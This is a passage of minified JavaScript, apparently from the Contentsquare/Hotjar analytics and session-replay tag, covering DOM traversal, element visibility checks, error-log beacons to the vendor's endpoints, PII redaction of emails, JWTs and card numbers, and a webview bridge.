p(){return{dw:`${e()}`,dh:`${t()}`,ww:`${n()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}r.getRequestParameters=p}(s||(s={})),s})();function fe(s,r=ve.SHOW_ALL){let t=r|ve.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=Tl(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let n=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(n){let d=n;return n=null,d}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let u=Tl(c);if(r&ve.SHOW_DOCUMENT_FRAGMENT&&u&&(n=u),u&&csArray.prototype.push.call(e,document.createTreeWalker(u,t,null,!1)),(la[csNodenodeType.apply(c)]&r)!==0)return c}return null},visitAll(o){la[csNodenodeType.apply(s)]&r&&o(s);let c=this.nextNode();for(;c;){if((la[csNodenodeType.apply(c)]&r)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(u=>o(u)&&(c=u)),c},collectAll(o){let c=[];return this.visitAll(u=>csArray.prototype.push.call(c,o?o(u):u)),c}}}function Tl(s){return s&&Jh(s)?s.shadowRoot:null}var ca=(()=>{var s;return(s=At.Node)!==null&&s!==void 0?s:{}})(),ve=(()=>{var s;return(s=At.NodeFilter)!==null&&s!==void 0?s:{}})(),la={2:ve.SHOW_ATTRIBUTE,4:ve.SHOW_CDATA_SECTION,8:ve.SHOW_COMMENT,11:ve.SHOW_DOCUMENT_FRAGMENT,9:ve.SHOW_DOCUMENT,10:ve.SHOW_DOCUMENT_TYPE,1:ve.SHOW_ELEMENT,[ca.ENTITY_NODE]:ve.SHOW_ENTITY,[ca.ENTITY_REFERENCE_NODE]:ve.SHOW_ENTITY_REFERENCE,[ca.NOTATION_NODE]:ve.SHOW_NOTATION,7:ve.SHOW_PROCESSING_INSTRUCTION,3:ve.SHOW_TEXT},su=!1,Ka=5,jn=50;function $f(s=5){su=Ct.isPerfLoggingActive(),Ka=s}function ji(s,r){return function(){if(!su)return s.apply(this,arguments);let t=$.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=$.elapsed()-t;i>=Ka&&rt.counters.methodPerformance.add(r,i),i>jn&&rt.counters.blockingTime.push(i-jn)});else{let i=$.elapsed()-t;i>=Ka&&rt.counters.methodPerformance.add(r,i),i>jn&&rt.counters.blockingTime.push(i-jn)}return e}}var re=function(s){return function(r,t,e){let i=e.value;e.value=ji(i,s)}},Ii=(()=>{let s;return function(r){function t(){return!!Element.prototype.attachShadow}r.isSupported=t;function e(n){return n&&Jh(n)?n.shadowRoot:null}r.getShadowRoot=e;function i(n){return fe(n,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}r.getAllShadowHosts=ji(i,"getAllShadowHosts")}(s||(s={})),s})(),ha=(()=>{var s;return(s=At.Node)!==null&&s!==void 0?s:Object})(),bt=(()=>{let s;return function(r){let t="isConnected"in ha.prototype?I=>I.isConnected:I=>!I.ownerDocument||!(I.ownerDocument.compareDocumentPosition(I)&I.DOCUMENT_POSITION_DISCONNECTED);function e(I,X){for(let Z=I;Z;Z=csNodenextSibling.apply(Z))X(I)}r.forEachChild=e;function i(I){return t(I)}r.isConnected=i;function n(I,X){let Z=[];for(let nt of u(I,X))csArray.prototype.push.call(Z,nt);return Z}r.getAncestors=n;let o=(I,X)=>{var Z;return(Z=csNodeparentNode.apply(I))!==null&&Z!==void 0?Z:X&&fr(I)?I.host:null};function c(I,X,Z=!1){let nt=I;for(;nt;){if(X(nt))return nt;let It=o(nt,Z);if(It&&It!==nt)nt=It;else break}return null}r.findAncestor=c;function*u(I,X=!1){let Z=I;for(;Z;){yield Z;let nt=o(Z,X);if(nt&&nt!==Z)Z=nt;else break}}r.walkUp=u;function d(I,X){if(I===X||X.contains(I))return!0;let Z=r.getParentElement(I);return Z&&Z!==I?d(Z,X):!1}r.isDescendantOf=d;function p(I){var X;return I.parentElement?I.parentElement:r.getRootNode(I)?(X=r.getRootNode(I))===null||X===void 0?void 0:X.host:null}r.getParentElement=p;function g(I,X=document){let Z=ur(window.csquerySelectorAll[X.nodeType].call(X,I)),nt=Ii.getAllShadowHosts(X);for(let It of nt){let Vt=Ii.getShadowRoot(It);if(!Vt)continue;let qe=ur(window.csquerySelectorAll[Vt.nodeType].call(Vt,I));csArray.prototype.push.call(Z,...qe)}return Z}r.findAllElements=g,r.getRootNode=(()=>{if("getRootNode"in ha.prototype)return(Z,nt)=>Z.getRootNode(nt);function I(Z){let nt=X(Z);return fr(nt)?I(nt.host):nt}function X(Z){return csNodeparentNode.apply(Z)!=null?X(csNodeparentNode.apply(Z)):Z}return(Z,nt)=>typeof nt=="object"&&!!nt.composed?I(Z):X(Z)})();function _(I){return I==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(I)}function w(I){let X=I.getBoundingClientRect();return X.right+Xt.windowOffsetX()<0||X.bottom+Xt.windowOffsetY()<0}function T(I){var X,Z;if(((X=I.checkVisibility)===null||X===void 0?void 0:X.call(I,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!I.offsetParent){if(!I.getBoundingClientRect)return Ct.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${I instanceof ha} Ctor: ${(Z=I==null?void 0:I.constructor)===null||Z===void 0?void 0:Z.name}`),!1;let Vt=I.getBoundingClientRect();if(Vt.width===0&&Vt.height===0)return!0}let nt=window.getComputedStyle(I);return nt?nt.display==="none"||nt.visibility==="hidden"||nt.visibility==="collapse"||nt.opacity==="0"||nt.filter==="opacity(0)"||nt.width==="0px"&&nt.height==="0px"||_(nt.color):!0}r.isHiddenByCSS=T;function D(I){if(T(I))return!0;let Z=p(I);return Z!=null&&D(Z)}r.areAncestorsHiddenByCSS=D;function V(I){let X=null,Z=I;do if(T(Z))X=Z;else break;while(Z=p(Z));return X}r.getTopAncestorHiddenByCSS=V;function O(I){let X=M(I);return X!==null&&!I.contains(X)&&!X.contains(I)}function M(I){let X=I.getBoundingClientRect(),Z=X.left+.5*X.width,nt=X.top+.5*X.height;return B(document,Z,nt)}r.getTopElement=M;function z(I){if(!I.getBoundingClientRect)return null;let X=I.getBoundingClientRect(),Z=X.x+X.width/2,nt=X.y+X.height/2;return r.getTopElementFromPoint(document,Z,nt)}r.getElementOnTop=z;function B(I,X,Z){let nt=I.elementFromPoint(X,Z);if(!nt)return null;let It=Ii.getShadowRoot(nt);return It&&It!==r.getRootNode(document.body)&&It!==I?B(It,X,Z):nt}r.getTopElementFromPoint=B;function P(I){return!w(I)&&!T(I)&&!O(I)}r.isVisibleInDocument=P;function J(I){return T(I)?!1:Q(I)}r.isVisibleInViewportInForeground=J;function Q(I){let X=M(I);return X===null?!1:I===X?!0:le(I)?I.textContent!==""&&X.contains(I):I.contains(X)}r.isInViewPort=Q;function at(I,X,Z){let nt=I.getAttributeNS(X,Z);return nt===""?I.hasAttributeNS(X,Z)?nt:null:nt}r.getAttributeNS=at;function Mt(I){return!!(I.hasAttribute("tabIndex")||I.getAttribute("contentEditable")==="true"||Kh(I)&&I.hasAttribute("href")||(Lc(I)||un(I)||hn(I)||gf(I))&&!I.hasAttribute("disabled")||mf(I)||yf(I))}r.isElementFocusable=Mt;function le(I){return I.localName==="span"||I.localName==="a"||I.localName==="b"||I.localName==="i"||I.localName==="button"||I.localName==="input"||I.localName==="label"||I.localName==="cite"||I.localName==="small"||I.localName==="strong"||I.localName==="code"||I.localName==="abbr"||I.localName==="em"||I.localName==="dfn"||I.localName==="time"||I.localName==="output"||I.localName==="object"||I.localName==="sub"}r.isInlineElement=le;function he(I){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>I(),{once:!0}):csSetTimeout(I)}r.onDocumentLoaded=he}(s||(s={})),s})(),Gf=(()=>{class s{constructor(t){this.jE=t}run(t){let e=[...this.jE],i=bt.getAncestors(t,!1),n=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.HE(e,o,c,n),this.BE(e),e.length===0)break;i.length===0&&o.host&&(i=bt.getAncestors(o.host,!1),n=i[i.length-1])}}HE(t,e,i,n){for(let o of t)o.serializeElement(e,i,n)}BE(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),zf=(()=>{class s extends eu{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.FE(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}FE(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.$E(t.id),t.classList&&(e+=this.GE(csArray.from(t.classList))),t.attributes&&(e+=this.zE(t)),e}$E(t){return t?`#${t};`:""}GE(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}qE(t,e){var i,n;return((n=(i=this.options).isAttributeSensitive)===null||n===void 0?void 0:n.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||Er(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||hn(t)&&e==="value"}WE(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}YE(t){let e={};for(let i of csArray.from(t.attributes))this.qE(t,i.name)||(e[i.name]=i.value);return e}zE(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let n=Object.entries(this.YE(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(n,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.WE(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(n.length>0?";":"")}}return s})(),ii=(()=>{let s;return function(r){r.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}r.isValidElement=t;function e(c,u,d={fullPath:!1,dynamicIdRegex:null}){let p=o(c);if(p===document)return{path:"",hierarchy:""};if(!t(p))return{path:r.INVALID_ELEMENT,hierarchy:r.INVALID_ELEMENT};let g=new Ff(d),_=new zf(u);return new Gf([g,_]).run(p),{path:g.getPath(),hierarchy:_.getPath()}}r.getElementPathAndHierarchy=e;function i(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return"";if(!t(d))return r.INVALID_ELEMENT;let{ancestors:p,selectionRoot:g}=Qh(d);return ro(p,g,u)}r.getElementPath=i;function n(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return{path:"",firstAnchorParent:null};if(!t(d))return{path:r.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:p,ancestors:g,selectionRoot:_}=Tf(d);return{path:ro(g,_,u),firstAnchorParent:p}}r.getElementPathAndFirstAnchorParent=n;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||ii;var qf=function(){"use strict";var s={d:function(i,n){for(var o in n)s.o(n,o)&&!s.o(i,o)&&Object.defineProperty(i,o,{enumerable:!0,get:n[o]})},o:function(i,n){return Object.prototype.hasOwnProperty.call(i,n)}},r={};s.d(r,{H:function(){return t}});var t=function(){var i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=i.tryCatch,o=i.exception,c=i.scriptDomain,u=i.hjHost,d=i.askUrl,p=i.surveysHost,g=i.surveyImagesHost,_=i.surveyImpressionsEndpoint;window.hj=window.hj||function(){(window.hj.q=window.hj.q||[]).push(arguments)},hj.q=window.hj.q||[],window._hjSettings=window._hjSettings||{},hj.isPreview=!!_hjSettings.preview,hj.settings=hj.isPreview||!window.hjSiteSettings?{}:window.hjSiteSettings,hj.scriptDomain=window.hj.scriptDomain||c||"https://script.hotjar.com/",hj.defaults={environment:"live",host:"in.hotjar.com",insightsHost:"insights.hotjar.com",identifyEndpoint:"https://identify.hotjar.com",surveysHost:"surveys.hotjar.com",surveyImagesHost:"survey-images.hotjar.com",surveyImpressionsEndpoint:"https://surveystats.hotjar.io/hit",askUrl:"https://ask.hotjar.io/"},hj.environment=_hjSettings.environment||hj.defaults.environment,hj.host=u||_hjSettings.host||hj.defaults.host,hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.surveysHost=p||_hjSettings.surveysHost||hj.defaults.surveysHost,hj.surveyImagesHost=g||hj.defaults.surveyImagesHost,hj.apiUrlBase="https://"+hj.host+"/api/v1",hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.identifyEndpoint=_hjSettings.identifyEndpoint||hj.defaults.identifyEndpoint,hj.askUrl=_hjSettings.askUrl||d||hj.defaults.askUrl,hj.surveyImpressionsEndpoint=_||_hjSettings.surveyImpressionsEndpoint||hj.defaults.surveyImpressionsEndpoint,hj.userDeviceType=null,hj.tryCatch=n||window.hj.tryCatch;var w=o&&{log:o};hj.exceptions=w||window.hj.exceptions},e=r.H;return{n:e}}(),Wf=qf.n,iu=["t.contentsquare.net","clicktale"],Yf=s=>{var r;if(typeof s.filename=="string"&&csArray.prototype.some.call(iu,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(r=s.error)===null||r===void 0?void 0:r.stack,tt.critical(t)}};window.addEventListener("error",Yf);var tt=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(iu,t)}static setStrategy(t){s.ur=t}static computeIsActive(t){s.Ge=Ni.boolean(t),s.Ge?s.Qc=Ni.boolean(10):s.Qc=!1}static isLoggingActive(){return s.Ge}static getStrategy(){return s.ur}static debug(t,e=""){s.Ge&&this.ur.send(t,e,Dt.debug)}static warn(t,e=!0,i=""){var n;rt.counters.errors.count("warning"),s.Ge&&e&&this.ur.send(t,i,Dt.warn),(n=window.UXAnalytics.Console)===null||n===void 0||n.warn(t)}static implementation(t,e=""){rt.counters.errors.count("implementation"),s.Ge&&this.ur.send(t,e,Dt.implementation)}static error(t,e=""){var i;rt.counters.errors.count("error"),s.Ge&&this.ur.send(t,e,Dt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){rt.counters.errors.count("critical"),this.ur.send(t,e,Dt.critical)}static tryToExecute(t,e){return function(...i){try{let n=e.apply(this,i);return pt(At.Promise)&&n instanceof At.Promise?n.then(o=>o,o=>s.error(Vs(o)?o:new Error(o),t)):n}catch(n){try{s.error(Vs(n)?n:new Error(n),t)}catch{}}}}static isPerfLoggingActive(){return s.Qc}}return s.Ge=!1,s.Qc=!1,s})(),Xf="https://script.hj.contentsquare.net/",Kf="https://ask.hj.contentsquare.net/",Jf="in.hj.contentsquare.net",Qf="surveys.hotjar.com",Zf="survey-images.hj.contentsquare.net",tp="https://surveystats.hj.contentsquare.net/hit",ep={tryCatch:(s,r)=>tt.tryToExecute(r,s),exception:(s,r)=>tt.error(s,r),scriptDomain:Xf,hjHost:Jf,askUrl:Kf,surveysHost:Qf,surveyImagesHost:Zf,surveyImpressionsEndpoint:tp};Wf(ep);var Ja=!1;function sp(){Ja=!0}function Nt(){return(s,r,t)=>{if(t){let e=t.value;t.value=function(i,n){(i==null?void 0:i.isTrusted)===!1&&Ja||e.call(this,i,n)}}else{let e=s[r];if(typeof e!="function")return;s[r]=function(i,...n){(i==null?void 0:i.isTrusted)===!1&&Ja||e.call(this,i,n)}}}}function ip(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var rp=(()=>{class s{constructor(t,e){this.aa=t,this.Jd=e}init(){this.Qd=this.aa!==this.aa.top,this.Zd=this.Jd.isWebView&&this.aa===this.aa.top,this.Jd.iframesTracking&&this.Qd||this.Zd?this.tf=!1:this.tf=!0}isInIframeContext(){return this.Qd}isTopWindowTracker(){return this.tf}isInWebViewContext(){return this.Zd}}return s})(),ce=!on&&document.createElement("a"),np=/(:443|:80)$/;function is(s){return ce?(ce.href=s,ce.href):""}function op(s,r){return new csURL(s,r).href}function ap(s,r){return csArray.prototype.some.call(r,t=>yr(s,`.${t}`)||s===t||t==="")}function cp(s){return s[0]==="/"?s:`/${s}`}function Rl(s){return csString.prototype.replace.call(s,np,"")}function ru(s){return!ce||!Kt(s,"http://")&&!Kt(s,"https://")?null:(ce.href=s,{hash:ce.hash,host:Rl(ce.host),hostname:ce.hostname,href:ce.href,origin:ce.origin?ce.origin:Rl(`${ce.protocol}//${ce.host}`),pathname:cp(ce.pathname),port:ce.port,protocol:ce.protocol,search:ce.search})}var ae=(()=>{let s;return function(r){r.Discovery="discovery",r.Stop="stop",r.RecordingContext="recordingContext",r.SensitiveStatus="sensitiveStatus",r.RecordingEvent="recordingEvent",r.EndOfBufferedMessages="endOfBufferedMessages",r.ChildLogMessage="childLogMessage",r.AnalysisEvent="analysisEvent",r.JavascriptError="javascriptError",r.ApiError="apiError",r.Assets="assets",r.DetailedApiError="detailedApiError",r.EmerchandisingMessage="emerchandisingMessage",r.Commands="commands",r.IntegrationCallback="integrationCallback",r.StaticResource="staticResource",r.TrackingContextResultMessage="trackingContextResultMessage",r.TrackingContextRequestMessage="trackingContextRequestMessage",r.CustomError="customError"}(s||(s={})),s})();var lp=(()=>{class s{setContext(t,e){this.M=t,this.R=e}getVisitorService(){return this.M}getSessionService(){return this.R}}return s})();function Cl(){}function no(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function hp(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var ua=csSymbol("cachedJson");function up(s){if(s[ua])return s[ua];if(csArray.isArray(s)){if(s.length===0)return"[]";let r="["+Di(s[0]);for(let t=1;t<s.length;t++)r+=","+Di(s[t]);return r+="]"}return s[ua]=csJSON.stringify(s)}var Di=typeof window.Symbol!="undefined"?up:csJSON.stringify;var Zr=(()=>{let s;return function(r){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}r.toQuery=t}(s||(s={})),s})(),Hc=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),pr=(()=>{class s extends Hc{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.Zc(t);let e=Zr.toQuery(t);this.XE(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}XE(t){let e=new window.Image(1,1);e.onload=Cl,e.onerror=Cl,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}Zc(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})(),dp=(()=>{class s extends Hc{constructor(){super("")}send(){}}return s})(),fp=(()=>{class s{constructor(t,e){this.Ts=t,this.KE=e}init(){this.Rs=new pr(this.Ts.getLoggerUri()),this.Rs.setRequestParametersProviders(this,this.KE)}send(t){this.ca=t,this.Rs.send()}getRequestParameters(){return{a:this.ca.app,l:this.ca.level,m:this.ca.message,s:this.ca.stacktrace}}}return s})(),pp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,gp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,mp="CS_ANONYMIZED_EMAIL",da="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",yp=new csRegExp(`(ey${da}\\.ey${da}\\.${da})`,"g"),Ep="CS_ANONYMIZED_JWT",vp=/[0-9]{4}/,Sp=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,_p="CS_ANONYMIZED_PII",wp="\u2022",Ap=/\d/g,bp=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,Tp=/(?:\d{1,3}\.){3}\d{1,3}/,Rp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,Ze=(()=>{let s;return function(r){function t(p){return csString.prototype.replace.call(p,pp,mp)}r.replaceEmail=t;function e(p){return csString.prototype.replace.call(p,yp,Ep)}r.replaceJWT=e;function i(p,g){return csString.prototype.replace.call(p,Sp,g)}r.replaceCreditCardNumber=i;function n(p){return csString.prototype.replace.call(p,Ap,wp)}r.replaceDigits=n;function o(p){return Tp.test(p)||Rp.test(p)}r.mayHaveIPAddress=o;function c(p){return bp.test(p)}r.mayHaveNumberSequence=c;function u(p){return vp.test(p)}r.mayHaveCreditCardNumber=u;function d(p){return gp.test(p)}r.mayHaveEmail=d}(s||(s={})),s})(),vr=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.JE(this.tl(t));return e===!0?i=this.QE(i):e===!1&&(i=this.ZE(i)),i}anonymizePII(t){return this.tl(t)}anonymizeJwt(t){return Ze.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.tl(t[i])}),t}tl(t){if(Ze.mayHaveEmail(t)){let e=Ze.replaceEmail(t);return e!==t&&rt.counters.redactedPII.count("email"),e}return t}QE(t){return Ze.replaceDigits(t)}ZE(t){return Ze.mayHaveNumberSequence(t)?Ze.replaceDigits(t):t}JE(t){return Ze.mayHaveCreditCardNumber(t)?Ze.replaceCreditCardNumber(t,(e,i,n,o,c)=>{if(csString.prototype.indexOf.call(n,"*")===-1){let d=o.length?csArray.prototype.join.call(csString.prototype.split.call(n,o),""):n;if(!this.sv(d))return e;rt.counters.redactedPII.count("cc")}else rt.counters.redactedPII.count("cc-partial");return`${i}${_p}${c}`}):t}sv(t){let e=parseInt(t[t.length-1]),i=0;for(let n=t.length-2;n>=0;n--){let o=parseInt(t[n]);n%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),nu="15.163.0";function Bc(){return{v:nu}}var Cp=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${$.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...Bc()}}}return s})(),Ip="uxa",Il=5,Pp="No stacktrace",ou="snippet-",au="implementation-snippet-",Pl=(()=>{let s;return function(r){r.IMPLEMENTATION="implementation",r.DYNAMIC="dynamic"}(s||(s={})),s})(),Op=(()=>{class s{constructor(t,e,i){this.fr=e,this.D=new vr,this.ef=na[Dt.warn],this.ef=na[t.minLogLevel||Dt.warn],this.Rs=i||new fp(t,new Cp(t,this.D)),this.sf={[Dt.debug]:[],[Dt.warn]:[],[Dt.implementation]:[],[Dt.error]:[],[Dt.critical]:[]},this.ha={implementation:{},dynamic:{}},this.Rs.init()}send(t,e="",i=Dt.warn){if(!this.iv(i,e))return;csArray.prototype.push.call(this.sf[i],e||"");let n={message:this.rv(t,e),stacktrace:this.nv(t),app:Ip,level:i};this.Rs.send(n)}rv(t,e){let i=Vs(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}nv(t){return Vs(t)?`${t.stack||Pp} ${this.rf()}`:this.rf()}rf(){let t=this.fr.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.fr.getSessionService(),n=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:n&&n.pageNumber};return csJSON.stringify(o)}iv(t,e){if(na[t]<this.ef)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,au,0))===0)return this.nf(e,Pl.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,ou,0))===0)return this.nf(e,Pl.DYNAMIC);let i=this.sf[t];return i.length>=Il?!1:!(e&&csArray.prototype.some.call(i,n=>n===e))}nf(t,e){return t in this.ha[e]?this.ha[e][t]>=Il?!1:(this.ha[e][t]+=1,!0):(this.ha[e][t]=1,!0)}}return s})();var Np=(()=>{let s;return function(r){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}r.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let Q=window.CSJavascriptBridge.getVersion();if(Gt(Q))return Q}catch{tt.warn("an error occurred when calling getVersion")}return null}r.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}r.notifyIsReadyForTracking=i;function n(Q,at){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(Q,csJSON.stringify(at))}r.identify=n;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}r.resetIdentity=o;function c(Q){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(Q))}r.addUserProperties=c;function u(Q){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(Q))}r.addEventProperties=u;function d(Q){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(Q)}r.removeEventProperty=d;function p(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}r.clearEventProperties=p;function g(Q){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(Q))}r.addPageviewProperties=g;function _(Q){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(Q)}r.removePageviewProperty=_;function w(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}r.clearPageviewProperties=w;function T(Q){window.CSJavascriptBridge.sendEvent(csJSON.stringify(Q))}r.sendAnalysisEvent=T;function D(Q){if(window.CSJavascriptBridge.sendSREvent)for(let at of Q.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(at))}r.sendSREvent=D;function V(Q){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(Q))}r.sendLog=V;function O(){window.CSJavascriptBridge.optIn()}r.sendOptIn=O;function M(){window.CSJavascriptBridge.optOut()}r.sendOptOut=M;function z(Q,at){window.CSJavascriptBridge.sendDynamicVar(Q,at)}r.sendDynamicVariable=z;function B(Q,at,Mt){window.CSJavascriptBridge.sendTransaction(Q,at,Mt)}r.sendTransaction=B;function P(Q,at){if(window.CSJavascriptBridge.sendAssets){let Mt=csJSON.stringify(Q);window.CSJavascriptBridge.sendAssets(Mt,at||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(Q,Mt=>Mt.assetId))}r.sendAssets=P;function J(Q){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(Q))}r.sendNativeSREvent=J}(s||(s={})),s})(),Mp=(()=>{class s{constructor(){}send(t,e,i=Dt.warn){let n={message:t,errorCode:e,level:i};Np.sendLog(n)}}return s})();function He(s){return Kt(s,"data:")}function Dp(s){return Kt(s,"#")}function kp(s){return!!s&&(yr(s,".css")||Kt(s,"https://fonts.googleapis.com/css"))}var Ol=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function xp(s){Ol.lastIndex=0;let r,t=0,e=[];for(;(r=Ol.exec(s))!==null;){let i=r.index,n=r.index+r[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,n);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=n}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var Lp=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],Fc=s=>{let r=new Set(Lp);return csArray.prototype.forEach.call(s,t=>{r.add(t)}),r},Vp=["svg","slot"],Up=(s,r,t)=>t==="radio"&&s==="input"&&r==="name"||csArray.prototype.indexOf.call(Vp,s)>-1,cu={href:new Set(["a"]),src:new Set(["iframe"])},jp=s=>cu.hasOwnProperty(s),Hp=(s,r,t)=>{var e;return((e=cu[r])===null||e===void 0?void 0:e.has(s))&&!He(t)},Bp=(s,r,t)=>(t==="submit"||t==="button")&&s==="input"&&r==="value";function fa(s){return s?Fp(s):null}function Fp(s){try{let r=/^\/(.*)\/([gim]*)$/.exec(s);if(r){let[,t,e]=r;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var 